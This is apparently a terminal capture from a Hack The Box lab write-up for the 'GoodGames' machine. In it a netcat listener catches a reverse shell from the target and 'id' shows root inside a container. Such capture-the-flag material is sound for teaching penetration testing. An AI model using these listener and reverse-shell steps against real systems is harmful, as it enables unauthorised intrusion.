 ┌─[ghoth@parrot]─[~/HTB/machines/goodGames]
└──╼ $nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.130] 58370
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend#